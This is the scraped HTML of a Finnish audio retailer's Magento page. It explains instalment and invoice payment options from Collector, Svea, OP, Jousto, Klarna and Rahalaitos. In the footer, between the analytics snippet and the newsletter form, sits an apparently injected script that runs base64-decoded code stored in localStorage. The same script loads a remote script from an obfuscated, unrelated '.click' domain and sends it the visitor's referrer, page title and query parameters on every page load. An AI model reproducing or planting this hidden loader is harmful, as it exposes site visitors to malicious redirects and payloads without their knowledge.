                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jh-sound.fi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jh-sound.fi\/page_cache\/block\/render\/page_id\/10\/","handles":["default","cms_page_view","cms_page_view_id_osamaksu","breeze_customer_logged_out"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/osamaksu"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><span style="font-size: small;"><strong>Collector Lasku ja Tililuotto</strong></span></p>
<p><span style="font-size: small;"><strong></strong></span><br />Tarjoamme mahdollisuuden maksaa laskulla yhteisty&ouml;ss&auml; Collector Bank AB:n kanssa. Kun<br />valitset maksutavaksi laskun ja sinulle my&ouml;nnet&auml;&auml;n laskumahdollisuus, saat tilatut tavarat<br />itsellesi ennen niiden maksamista.<br />Voit maksaa koko laskun summan kerralla tai, jos sinulle my&ouml;nnet&auml;&auml;n mahdollisuus<br />maksaa tililuotolla, jakaa maksun pienempiin osiin maksamalla ainakin laskussa<br />mainittavan v&auml;himm&auml;issumman er&auml;p&auml;iv&auml;&auml;n menness&auml;. Laskun osissa maksaminen<br />edellytt&auml;&auml;, ett&auml; laskun saatuasi allekirjoitat luottosopimuksen Collector Bankin kanssa<br />kirjautumalla Omille Sivuille osoitteessa oma.collector.fi.<br />Kun valitset laskulla tai tililuotolla maksamisen, voit tehd&auml; tilauksen ainoastaan<br />v&auml;est&ouml;rekisteriss&auml; olevaan vakituiseen osoitteeseesi. Sinun tulee olla v&auml;hint&auml;&auml;n 18-vuotias<br />tilaushetkell&auml; ja Collector Bank tekee luottotietojesi tarkastuksen tilauksen yhteydess&auml;.<br />Viiv&auml;styneist&auml; maksuista veloitetaan lainmukaiset muistutusmaksut ja perint&auml;kulut sek&auml;<br />korkoa viiv&auml;styneelt&auml; ajalta.<br />Saat t&auml;ydelliset ehdot ja tiedot Collector Laskusta ja Tililuotosta seuraavista linkeist&auml;:<br />Yleiset lasku- ja tililuottoehdot<br />Vakiomuotoiset eurooppalaiset kuluttajaluottotiedot<br />Maksun palautus<br />Jos olet jo maksanut laskusi mutta haluat peruuttaa kaupan peruutusajan kuluessa,<br />sinulla on oikeus saada maksun palautus Collectorilta. Jotta Collector voi palauttaa<br />maksun, Collector tarvitsee yhteys- ja tilitietosi, joita ei tallenneta maksun yhteydess&auml;.<br />L&auml;het&auml; tietosi s&auml;hk&ouml;postitse osoitteeseen contactcenter@collectorbank.fi tai soita<br />numeroon 09 3158 9947.<br />Payment information in checkout<br />[Logo]<br />Kun valitset maksutavaksi laskun ja sinulle my&ouml;nnet&auml;&auml;n laskumahdollisuus, saat tilatut<br />tavarat itsellesi ennen niiden maksamista. Voit maksaa koko laskun summan kerralla tai,<br />jos sinulle my&ouml;nnet&auml;&auml;n mahdollisuus maksaa tililuotolla, jakaa maksun pienempiin osiin<br />maksamalla ainakin laskussa mainittavan v&auml;himm&auml;issumman er&auml;p&auml;iv&auml;&auml;n menness&auml;. Laskun<br />osissa maksaminen edellytt&auml;&auml;, ett&auml; laskun saatuasi allekirjoitat luottosopimuksen<br />Collector Bank AB:n kanssa kirjautumalla Omille Sivuille osoitteessa oma.collector.fi.<br />Sinun tulee olla tilaushetkell&auml; v&auml;hint&auml;&auml;n 18-vuotias, jotta voit maksaa Collector Laskulla<br />tai Tililuotolla.<br />Accept of agreement in checkout<br />[Checkbox] Hyv&auml;ksyn Collector Bankin yleiset lasku-, tililuotto- ja osamaksuehdot itse&auml;ni<br />sitoviksi sek&auml; vahvistan lukeneeni Collector Bankin henkil&ouml;tietojen k&auml;sittely&auml; koskevan<br />k&auml;yt&auml;nn&ouml;n.</p>
<p></p>
<h2><span style="font-family: arial, helvetica, sans-serif;">SveaWebPay Lasku ja Osamaksu</span></h2>
<table>
<tbody>
<tr>
<td>
<p>SveaWebPay (my&ouml;hemmin Svea) tarjoaa asiakkaalle mahdollisuuden ostaa ostokset laskua vastaan 14 p&auml;iv&auml;n maksuajalla. Kun asiakas valitsee vaihtoehdoksi &rdquo;maksa laskulla&rdquo; luottotiedot tarkistetaan henkil&ouml;tunnusta vastaan. Ostoksien toimitus tapahtuu osoitteeseen, joka l&ouml;ytyy v&auml;est&ouml;rekisterist&auml;. Maksuehto on 14 p&auml;iv&auml;&auml;. Viiv&auml;styskorko on 7 % + korkolain mukainen viitekorko. Maksuhuomautuksesta veloitamme 5 euroa.&nbsp;Ostajan tulee olla t&auml;ytt&auml;nyt 18 vuotta.</p>
</td>
</tr>
<tr>
<td>
<p>Asiakkaalla on mahdollisuus muuttaa lasku tililuotoksi maksamalla laskulla mainittu minimier&auml;. Ensimm&auml;isen laskun takaa l&ouml;ytyy tililuoton tarkemmat luottoehdot. Tililuottoasiakkaana voi tehd&auml; ostoksia tiliin Svean sopimusasiakkailta. Asiakas voi tehd&auml; lis&auml;ostoksia aina, kun h&auml;nell&auml; on luottorajaa j&auml;ljell&auml; ja h&auml;n on maksanut ostokset osissa luottosopimuksen ehtojen mukaisesti.</p>
<div>
<p>Tililuoton voi maksaa milloin tahansa kokonaan pois ilman lis&auml;kuluja. Mik&auml;li asiakas haluaa hy&ouml;dynt&auml;&auml; tili&auml;&auml;n sopimusaikana my&ouml;s muihin ostoksiin ja luoton maksuaika on jo valittu maksimipituiseksi, tulee asiakkaan nostaa kuukausittaista lyhennyser&auml;&auml;. Vastaavasti, mik&auml;li maksuaikaa halutaan pident&auml;&auml;, voidaan pienent&auml;&auml; kuukausittaista lyhennyser&auml;&auml;.</p>
<p>SveaWebpay tarjoaa asiakkaalle mahdollisuuden maksaa ostokset osissa. T&auml;m&auml; on mahdollista, kun asiakas hyv&auml;ksyy luotonmy&ouml;nt&ouml;kriteerit ja t&auml;ytt&auml;&auml; henkil&ouml;tunnuksensa kassalla. H&auml;n saa kotiinsa osamaksusopimuksen (2 kappaletta) joista tulee allekirjoittaa toinen ja palauttaa se Svealle. Samalla asiakas saa my&ouml;s osamaksun tarkemmat ehdot, jotka h&auml;n allekirjoituksellaan hyv&auml;ksyy.</p>
<p>Luottoajan asiakas voi valita itselleen parhaiten sopivaksi. Luotto tulee hoitaa sovitun ajan kuluessa. Se edellytt&auml;&auml;, ett&auml; asiakas maksaa v&auml;hint&auml;&auml;n sovitun summan kuukausittain. Luonnollisesti voidaan maksaa my&ouml;s koko luoton pois kerralla ilman kuluja k&auml;ytt&auml;m&auml;tt&ouml;m&auml;lt&auml; luottoajalta.</p>
<p>Mik&auml;li maksut j&auml;&auml;v&auml;t maksamatta, eik&auml; Svea ole saanut yhteydenottoa maksun hoitamisesta, siirr&auml;mme saatavat peritt&auml;viksi kuluttajansuojalain ehtojen mukaisesti. Lis&auml;tietoja ehdoista ja palvelusta saa asiakaspalvelustamme. Lukekaa tarkemmat ehdot t&auml;st&auml;. Lis&auml;tietoja et&auml;myynnist&auml; ja internetiss&auml; tapahtuvasta kaupank&auml;ynnist&auml; saa kuluttajaviraston sivuilta www.kuluttajavirasto.fi tai tililuottosopimuksestamme, jonka l&ouml;yd&auml;tte www.sveawebpay.fi. Svea noudattaa my&ouml;s henkil&ouml;tietosuojalakia. My&ouml;s t&auml;st&auml; l&ouml;ytyy lis&auml;tietoja kuluttajaviraston sivuilta.&nbsp;Luottoon liittyen voi aina ottaa yhteytt&auml; Svean asiakaspalveluun numeroon 09 4242 3092 tai asiakasinfo@svea.fi</p>
</div>
</td>
</tr>
</tbody>
</table>
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p>Yhteystiedot:<br /> Svea WebPay/ Svea Ekonomi Ab, filial i Finland Atomitie 2 C<br /> 00370 Helsinki<br /> Puhelin: 09 4242 3092<br /> S&auml;hk&ouml;posti: webpay@svea.fi www.sveawebpay.fi</p>
</div>
</div>
</div>
<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " data-widget-type="custom_widget" data-x="0" data-w="12">
<div class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" id="hs_cos_wrapper_module_15365113651039961" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div class="container">
<div>
<h1>OP Osta laskulla <br /><small>Tuoteseloste</small></h1>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="span12 widget-span widget-type-widget_container " data-widget-type="widget_container" data-x="0" data-w="12">
<div class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" id="hs_cos_wrapper_widget_12518996957" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<p>Osta laskulla on OP:n tarjoama luotettava ja turvallinen maksutapa verkossa ostamiseen. Saat laskun postitse kotiisi ja v&auml;hint&auml;&auml;n 30 p&auml;iv&auml;&auml; maksuaikaa. Maksaa voit kerralla tai joustavasti eriss&auml;. V&auml;himm&auml;iser&auml; on 50 euroa.</p>
<ul>
<li>V&auml;hint&auml;&auml;n 20-vuotiaille Suomessa asuville, joilla on suomalainen henkil&ouml;tunnus</li>
<li>50&ndash;5000 &euro; ostoksille</li>
<li>Ensimm&auml;iselle maksuer&auml;lle korotonta ja kulutonta maksuaikaa 30 p&auml;iv&auml;&auml;</li>
<li>Tunnistautuminen suomalaisen pankin verkkopankkitunnuksilla</li>
<li>Luotonantaja tarkistaa luotto- ja osoitetiedot</li>
<li>Laskutuslis&auml; ostajalle 0 &euro;/kk</li>
<li>Osta laskulla -rahoituksen nimelliskorko on kiinte&auml; 14,95 %</li>
</ul>
<p>Luotonantaja on OP Yrityspankki Oyj.<br />Kuluttajien kysymyksiin vastaa rahoituksen asiakaspalvelu: <a href="mailto:kuluttajarahoitus@op.fi">kuluttajarahoitus@op.fi</a></p>
</div>
</div>
<p></p>
<div class="row">
<div class="col-sm-2"><img alt="" src="https://www.jousto.com/media/1034/logo.png" style="padding-bottom: 10px;" data-id="1173" /></div>
<div class="col-sm-10">
<h2>Jousto lasku ja osamaksu</h2>
</div>
</div>
<p>Jousto lasku ja osamaksu on kotimainen palvelu, jolla teet ostoksesi nopeasti ja turvallisesti. Jousto on tarkoitettu yksityishenkil&ouml;ille, jotka ovat hoitaneet raha-asiansa moitteettomasti.</p>
<p>Joustolla saat 30 vuorokautta korotonta maksuaikaa. Ostokseen lis&auml;t&auml;&auml;n 2,90&euro;:n laskutuslis&auml;. Laskun saatuasi voit p&auml;&auml;tt&auml;&auml; maksatko sen kokonaan vai osissa. Osamaksulla voit maksaa ostoksesi jopa 36:ssa er&auml;ss&auml;, alkaen 9,90&euro;/kk. Jousto osamaksun kustannukset ovat 3,90&euro;/kk ja 19,90%:n luottokorko. Voit maksaa Joustolla 30&ndash;3000 euron ostoksia.</p>
<p>Joustolla ostaminen on turvallista. Ensimm&auml;isen ostoksen yhteydess&auml; teet vahvan s&auml;hk&ouml;isen tunnistautumisen. Palaavana asiakkaana voit tunnistautua helposti puhelimeen l&auml;hetett&auml;v&auml;n kertak&auml;ytt&ouml;isen koodin avulla. Jokaisen ostoksen yhteydess&auml; teemme reaaliaikaisen ja automatisoidun luottop&auml;&auml;t&ouml;ksen. Maksutapahtuma ja tietojen v&auml;litys tapahtuu aina suojatussa yhteydess&auml;. Lasku toimitetaan s&auml;hk&ouml;postitse. Luotonmy&ouml;nt&auml;j&auml;n&auml; toimii Aurajoki Nordic Oy.</p>
<p>Lue lis&auml;&auml; Joustosta osoitteessa www.jousto.com. Jousto &ndash;verkkokaupan mukavin maksutapa!</p>
<div><a href="https://www.klarna.com/fi/smoooth/" target="_blank"><img alt="" border="0" src="https://demo.klarna.dev/images/components/landing/klarna_badge.svg"></a><br><br>Klarnaan p&auml;&auml;set tutustumaan yll&auml; olevaa logoa klikkaamalla.<br><br><a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/27613/fi_fi/account" target="_blank"><img alt="" border="0" src="https://www.powerset.fi/shop_layout/gfx/custom_gfx/logos/klarna-tili.png"></a><br><br>Klarna Tili -palvelun ostoehdot n&auml;et yll&auml; olevaa logoa klikkaamalla.<br><br><a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/27613/fi_fi/invoice?fee=0" target="_blank"><img alt="" border="0" src="https://www.powerset.fi/shop_layout/gfx/custom_gfx/logos/klarna-lasku.png"></a><br><br>Klarna Lasku -palvelun ostoehdot n&auml;et yll&auml; olevaa logoa klikkaamalla.<br><br>Perusvaatimukset Klarna Tili ja Klarna Lasku luoton my&ouml;nt&auml;miseksi:<br>- Osoitteesi tulee l&ouml;yty&auml; Suomen v&auml;est&ouml;rekisterist&auml;.<br>- Sinun t&auml;ytyy olla v&auml;hint&auml;&auml;n 18-vuotias.<br><br>Klarna Laskulla ja Klarna Tilill&auml; maksaessasi sinun tulee luovuttaa henkil&ouml;tunnuksesi. Klarna tarkistaa<br>ostohetkell&auml; luottokelpoisuutesi, mik&auml; joissain tapauksissa voi tarkoittaa my&ouml;s luottotietojen<br>tarkistamista. Tilauksesi toimitetaan ainoastaan V&auml;est&ouml;rekisteriin ilmoittamaasi osoitteeseen.<br>Tilaustasi postista tai myym&auml;l&auml;st&auml;mme noutaessa sinun pit&auml;&auml; todistaa<br>henkil&ouml;llisyytesi kuvallisen henkil&ouml;kortin avulla.<br><br>Luotonantaja Klarna Tiliss&auml; ja Klarna Laskussa on Klarna AB (Y-tunnus SE556737-0431).<br>Jos sinulla on Klarnaan liittyv&auml;&auml; kysytt&auml;v&auml;&auml; voit ottaa yhteytt&auml; asiakaspalvelu@klarna.fi<br>tai soittamalla numeroon 0942599771.<br><br>Klarnalla maksetun tilauksen toimitustapa vaihtoehdot ovat Posti Economy 16 tai nouto myym&auml;l&auml;st&auml;.<br>Klarnalla maksettua tilausta ei voi toimittaa Postin Pakettiautomaatti l&auml;hetyksen&auml;, koska tuolloin<br>ei toteudu Klarnan vaatima tilauksen vastaanottajan henkil&ouml;llisyyden tarkistaminen.</div>
<div><br></div>
<div><br></div>
<p style="margin-bottom: 0cm;"></p>
<p style="text-align: start;color: rgb(34, 34, 34);background-color: rgb(255, 255, 255);font-size: small;"><strong><span style="color: rgb(33, 33, 33);font-size:16px;">Maksu by Rahalaitos &nbsp;</span></strong></p>
<p style="text-align: start;color: rgb(34, 34, 34);background-color: rgb(255, 255, 255);font-size: small;"><span style="color: rgb(33, 33, 33);font-size:16px;">&nbsp;</span></p>
<p style="text-align: start;color: rgb(34, 34, 34);background-color: rgb(255, 255, 255);font-size: small;"><span style="color: rgb(33, 33, 33);font-size:16px;">Maksu on hy&ouml;dykesidonnainen kertaluotto, jolla voit maksaa verkko-ostoksesi helposti, luotettavasti ja joustavasti eriss&auml;.<br>Maksulla maksat vaivattomasti ja turvallisesti 300 &euro; - 15 000 &euro; suuruisen ostoksesi sinulle sopivissa kuukausieriss&auml;. Etsimme sinulle tarvitsemasi summan reaaliajassa kumppaniluotonantajien joukosta jopa 60 kuukauden takasinmaksuajalla.<br>Voit k&auml;ytt&auml;&auml; Maksua, jos olet maksukykyinen, olet hoitanut raha-asiasi moitteettomasti, t&auml;ysi-ik&auml;inen ja sinulla on suomalaisen pankin verkkopankkitunnukset tai mobiilivarmenne.<br>Luoton korko on kulloinkin voimassa oleva korkolain 12 &sect;:ss&auml; tarkoitettu viitekorko (7-12/2023: 4 prosenttia) lis&auml;ttyn&auml; 14,9 prosenttiyksik&ouml;ll&auml;. Luoton korko on kuitenkin aina korkeintaan 20 prosenttia. Maksu by Rahalaitos kertaluotossa veloitetaan lis&auml;ksi kuukausittainen k&auml;sittelymaksu tai avausmaksu, joka on p&auml;iv&auml;&auml; kohden 0,01 % luottosopimuksen mukaisesta luoton m&auml;&auml;r&auml;st&auml; (min 5 eur ja max 150 eur/vuosi). Takaisinmaksuaika on 12-60 kk, oman valintasi mukaan. Voit halutessasi miss&auml; vaiheessa tahansa maksaa koko ostosumman pois ilman ylim&auml;&auml;r&auml;isi&auml; kuluja.<br>&nbsp;<br>Maksun k&auml;ytt&auml;minen on turvallista, jokaisen ostoksen yhteydess&auml; teet vahvan s&auml;hk&ouml;isen tunnistautumisen. Teemme reaaliaikaisen luottop&auml;&auml;t&ouml;ksen jokaisen ostoksen yhteydess&auml;. Kokonaisarvion tekemiseksi pyyd&auml;mme sinulta joitakin perustietoja esim. tulo- ja asumismenotietosi. Lis&auml;ksi tarkistamme tietosi luottorekisterist&auml;. Tietojen v&auml;litys tapahtuu aina suojatussa yhteydess&auml;.<br>Luoton my&ouml;nt&auml;&auml; Oy Sambla Group Ab joka toimii yhteisty&ouml;ss&auml; kumppaniluotonantajien kanssa. Ensimm&auml;isen er&auml;n laskun saat 4 viikon sis&auml;ll&auml; tilauksen k&auml;sittelyst&auml;.<br>&nbsp;<br>Lue lis&auml;&auml; Maksu tuotteesta osoitteessa <a href="http://www.maksuluotto.fi/" title="http://www.maksuluotto.fi" target="_blank" style="color: rgb(17, 85, 204);"><span style="color: windowtext;">www.maksuluotto.fi</span></a></span></p></div></div></div></main><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content"><!--
<div class="social-icons colorize-fa-stack-hover">
  Join Our Community
  <a href="https://facebook.com/" class="icon icon-facebook">
    <span class="fa-stack">
      <i class="fa fa-square fa-stack-2x"></i>
      <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
    </span>
  </a>
  <a href="https://twitter.com/" class="icon icon-twitter">
    <span class="fa-stack">
      <i class="fa fa-square fa-stack-2x"></i>
      <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
    </span>
  </a>
  <a href="https://youtube.com/" class="icon icon-youtube">
    <span class="fa-stack">
      <i class="fa fa-square fa-stack-2x"></i>
      <i class="fa fa-youtube-play fa-stack-1x fa-inverse"></i>
    </span>
  </a>
  <a href="https://www.jh-sound.fi/rss/" class="icon icon-rss">
    <span class="fa-stack">
      <i class="fa fa-square fa-stack-2x"></i>
      <i class="fa fa-rss fa-stack-1x fa-inverse"></i>
    </span>
  </a>
</div>
--><script id='gtag_197'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><div class="block newsletter">
    <div class="title"><strong>Uutiskirje</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jh-sound.fi/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Tilaa uutiskirjeemme:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Syötä sähköpostiosoitteesi"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Tilaa&#x20;uutiskirje"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Tilaa uutiskirje</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="argento-grid">
    <div class="col-md-9">
        <ul class="footer links argento-grid">
            <li class="col-md-3 col-xs-6">
                <div class="h4">Ota yhteyttä</div>
                <ul>
                    <li>050 552 0339</li>
                    <li>myynti@jh-sound.fi</li>
                </ul>
            </li>
            <li class="col-md-3 col-xs-6">
                <div class="h4">Tietoa</div>
                <ul>
                    <li><a href="https://www.jh-sound.fi/yritys">Yritys</a></li>
                    <li><a href="https://www.jh-sound.fi/tarjoukset">Tarjoukset</a></li>
                    <li><a href="https://www.jh-sound.fi/osamaksu">Osamaksu / Lasku</a></li>
                </ul>
            </li>
            <li class="col-md-3 col-xs-6">
                <div class="h4">Toimitukset</div>
                <ul>
                    <li><a href="https://www.jh-sound.fi/toimitusehdot">Toimitusehdot</a></li>
                    <li><a href="https://www.jh-sound.fi/rekisteriseloste">Rekisteriseloste</a></li>
                    <li><a href="https://www.jh-sound.fi/catalogsearch/advanced">Haku</a></li>
                </ul>
            </li>
            <li class="col-md-3 col-xs-6">
                <div class="h4">Asiakkaille</div>
                <ul>
                    <li><a href="https://www.jh-sound.fi/customer/account/login">Asiakastilini</a></li>
                   <li><a href="https://www.jh-sound.fi/contact">Ota yhteyttä</a></li>
                  <li><a href="https://www.jh-sound.fi/ohjeet">Ohjeet</a></li>
                </ul>
            </li>
        </ul>
    </div>

    <div class="col-md-3 footer-contacts">
        <div class="h4"></div>
        <address style="margin-bottom: 10px;">
            <br>
            <br>
            <strong></strong><br>
        </address>
   
    </div>
</div></div><script id="gtag_196">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.jh-sound.fi/privacy-policy-cookie-restriction-mode/">Yksityisyys ja evästeet</a></li><li class="nav item"><a href="https://www.jh-sound.fi/search/term/popular/">Hakusanat</a></li><li class="nav item"><a href="https://www.jh-sound.fi/catalogsearch/advanced/" data-action="advanced-search">Laajennettu haku</a></li><li class="nav item"><a href="https://www.jh-sound.fi/sales/guest/form/">Tilaukset ja palautukset</a></li><li class="nav item"><a href="https://www.jh-sound.fi/contact/">Ota yhteyttä</a></li><li class="nav item"><a href="https://www.jh-sound.fi/sitemap/">Sivukartta</a></li></ul><small class="copyright">
    <span>Copyright © 2017-2024 JH-Sound Oy. All rights reserved.</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jh-sound.fi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jh-sound.fi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jh-sound.fi\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jh-sound.fi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<meta name="p:domain_verify" content="KKfZ2WeQntrCcxVQ23X6Hy5nsGjMBoaS"/><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.jh-sound.fi\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cuamgtc291bmQuZmkvb3NhbWFrc3U,"}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.jh-sound.fi\/static\/version1762190899\/frontend\/Swissup\/argento-essence\/fi_FI\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }
</script>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.jh-sound.fi/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.jh-sound.fi/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .input-inner-wrapper",
                    "loaderImage": "https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 3,
